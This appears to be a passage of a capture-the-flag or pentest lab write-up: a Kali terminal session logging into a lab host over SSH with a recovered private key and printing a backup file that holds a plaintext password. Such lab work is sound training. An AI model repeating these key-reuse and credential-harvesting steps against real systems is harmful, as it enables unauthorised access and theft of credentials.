 ┌──(kali㉿kali)-[~/basicpentest]
└─$ ssh -i kay_idrsa kay@10.10.133.158 -p 22
Enter passphrase for key 'kay_idrsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$